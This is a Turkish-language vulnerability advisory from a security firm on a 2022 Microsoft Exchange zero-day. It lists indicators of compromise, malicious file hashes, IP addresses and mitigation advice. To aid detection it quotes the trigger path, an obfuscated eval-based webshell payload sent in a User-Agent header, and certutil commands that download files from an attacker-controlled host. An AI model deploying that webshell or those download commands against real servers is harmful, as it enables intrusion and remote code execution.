Microsoft Exchange Zero-Day Güvenlik Zafiyeti

GTSC tarafından Exchange üzerinde CVSS skoru 8.8 olan yüksek* bir güvenlik zafiyeti olduğu ile ilgili araştırma paylaşılmış, Microsoft firmasına ZDI-CAN-18333 ve ZDI-CAN-18802 numaraları ile bildirilmiş ve onaylanmıştır. İlgili güvenlik zafiyeti, saldırganın Exchange Server üzerinde belirli dosyaların içeriğini manipüle etmesine ve uzaktan kod çalıştırmasına olanak tanıyan bir güvenlik zafiyetidir.

Güvenlik zafiyeti iki aşamadan oluşmakta:

autodiscover/autodiscover.json?[@]evil.com/

payloadı ile tetiklenmektedir. Payload backendde bulunan bir Endpointi kullanarak RCE’ye olanak sunuyor.

Tespit edilen aktivitelere göre User-Agent değerine enjekte edilen:

<%@Page Language="Jscript"%>

<%eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('NTcyM'+'jk3O3'+'ZhciB'+'zYWZl'+''+'P'+'S'+char(837-763)+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('MQ=='))+char(51450/525)+''+''+char(0640-0462)+char(0x8c28/0x1cc)+char(0212100/01250)+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('Wg=='))+'m'+''+'UiO2V'+'2YWwo'+'UmVxd'+'WVzdC'+'5JdGV'+'tWydF'+'WjBXS'+'WFtRG'+'Z6bU8'+'xajhk'+'J10sI'+'HNhZm'+'UpOzE'+'3MTY4'+'OTE7'+'')));%

Payloadı görülmektedir. 936 nolu Char Encoding sebebi ile Çin asıllı bir grubun ilgili Zero-Day ile bağlantısı olduğu tespit edilmektedir.

"C:\ProgramFiles\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth"

Yolunda bulunan “RedirSuiteServiceProxy.aspx” dosya içeriğini yukarıda bulunan payload ile değiştirdiği tespit edilmektedir.

Bir sonraki komut çalıştırma aşamasında Windows ortamında bağlantıları kontrol etmek adına aşağıdaki komutların kullanıldığı tespit edilmiştir.

“cmd” /c cd /d "c:\\PerfLogs"&certutil.exe -urlcache -split -f [h][t][t][p][s]://206[.]188[.]196[.]77:8080/themes.aspx c:\perflogs\t&echo [S]&cd&echo [E]

"cmd" /c cd /d "c:\\PerfLogs"&certutil.exe -urlcache -split -f [h][t][t][p][s]://httpbin[.]org/get c:\test&echo [S]&cd&echo [E]

İlgili scriptlere bakıldığında scriptlerin sonunda bulunan “[S]&cd&echo [E]” ifade Chinese Chopper’ın imzası olduğu bilinmesi nedeniyle grubun Çin’e ait olduğu tekrardan teyit edilmektedir.

Exploit edilmiş sunucu üzerinde bulunan zararlı olarak tespit edilmiş PE’ler ve DLL’ler:

C:\root\DrSDKCaller.exe

C:\Users\Public\all.exe

C:\Users\Public\dump.dll

C:\Users\Public\ad.exe

C:\PerfLogs\gpg-error.exe

C:\PerfLogs\cm.exe

C:\Program Files\Common Files\system\ado\msado32.tlb

Sunucu üzerinde bulunan Dll.dll analiz edildiğinde özet olarak:

https://*:443/ews/web/webconfig/

https://*:443/owa/auth/webcccsd/

https://*:444/ews/auto/

https://*:444/ews/web/api/

http://*:80/owa/auth/Current/script/

https://*:443/owa/auth/Current/script/

Yukarıda bulunan adresleri dinleyen bir task oluşturduğu tespit edilmiştir. Bu dinleme esnasında kayıt edilen bilgiler RC4 algoritması ile şifrelenerek Çinli grubun C2 adresleri olan 137[.]184[.]67[.]33 adresine gönderildiği tespit edilmiştir.

Etkilenen Sistemler

Aşağıdaki Exchange Server sürümleri etkilenmektedir;

- Exchange Server 2019 CU12 Aug22SU August 9, 2022 15.2.1118.12 15.02.1118.012

- Exchange’e ait diğer versiyon ve sürümlerin Exploit edilmeye uygun olup olmadığı kesin olarak belirtilmiş değildir.

IoC’ler

Webshell:

File Name: pxh4HG1v.ashx

Hash (SHA256): c838e77afe750d713e67ffeb4ec1b82ee9066cbe21f11181fd34429f70831ec1

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\pxh4HG1v.ashx

File Name: RedirSuiteServiceProxy.aspx

Hash (SHA256): 65a002fe655dc1751add167cf00adf284c080ab2e97cd386881518d3a31d27f5

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServiceProxy.aspx

File Name: RedirSuiteServiceProxy.aspx

Hash (SHA256): b5038f1912e7253c7747d2f0fa5310ee8319288f818392298fd92009926268ca

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServiceProxy.aspx

File Name: Xml.ashx

Hash (SHA256): c838e77afe750d713e67ffeb4ec1b82ee9066cbe21f11181fd34429f70831ec1

Path: Xml.ashx

File Name: errorEE.aspx

SHA256: be07bd9310d7a487ca2f49bcdaafb9513c0c8f99921fdf79a05eaba25b52d257

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\errorEE.aspx

DLL:

File name: Dll.dll

SHA256:

074eb0e75bb2d8f59f1fd571a8c5b76f9c899834893da6f7591b68531f2b5d82

45c8233236a69a081ee390d4faa253177180b2bd45d8ed08369e07429ffbe0a9

9ceca98c2b24ee30d64184d9d2470f6f2509ed914dafb87604123057a14c57c0

29b75f0db3006440651c6342dc3c0672210cfb339141c75e12f6c84d990931c3

c8c907a67955bcdf07dd11d35f2a23498fb5ffe5c6b5d7f36870cf07da47bff2

File name: 180000000.dll (Dump to Svchost.exe)

SHA256:76a2f2644cb372f540e179ca2baa110b71de3370bb560aca65dcddbd7da3701e

IP Addresses:

125[.]212[.]220[.]48

5[.]180[.]61[.]17

47[.]242[.]39[.]92

61[.]244[.]94[.]85

86[.]48[.]6[.]69

86[.]48[.]12[.]64

94[.]140[.]8[.]48

94[.]140[.]8[.]113

103[.]9[.]76[.]208

103[.]9[.]76[.]211

104[.]244[.]79[.]6

112[.]118[.]48[.]186

122[.]155[.]174[.]188

125[.]212[.]241[.]134

185[.]220[.]101[.]182

194[.]150[.]167[.]88

212[.]119[.]34[.]11

URL:

hxxp://206[.]188[.]196[.]77:8080/themes.aspx

C2:

137[.]184[.]67[.]33

Çözüm Önerileri

İlgili Zero-Day için herhangi bir patch henüz yayınlanmamıştır. Bu nedenle Exchange Serverlar için server logları içerisinde belirli regex ve anahtar kelimelerle tespit edilmesi önerilmiştir.

Get-ChildItem -Recurse -Path

Araştırmanın sahibi olan GTSC firmasının hazırladığı github adresinde bulunan script ile tespitinin sağlanabileceği önerilmiştir.

https://github.com/ncsgroupvn/NCSE0Scanner

Aşağıda bulunan linkteki adımlar izlenerek IIS tarafında önlem alınabileceği açıklanmıştır.

CVE / CWE

İlgili güvenlik zafiyetine ait 2022-41040 ve 2022-41082 CVE numaraları reserved edilmiştir. Public olarak ilerleyen süreçte assign edilmesi beklenmektedir.



MITRE ATT&CK Haritalandırma

Ek Bilgiler

* CVSS 3.1 skoru (10 üzerinden) 4.0-6.9 olanlar “orta”, 7.0-8.9 olanlar “yüksek”, 9.0-10.0 olanlar “kritik” zafiyet olarak değerlendirilmektedir.

Güvenlik Zafiyet Bildirimleri

İSTANBUL

+90 216 504 53 32

Aydınevler Mahallesi,İsmet İnönü Cadddesi,Küçükyalı Ofis Park A Blok,No:20/1 Maltepe İstanbul

ANKARA

+90 312 235 44 51

ZAFİYET BÜLTENİ

Güvenlik zafiyetlerinden anlık haberdar olmak için ana sayfadaki bültenimize kayıt olabilirsiniz.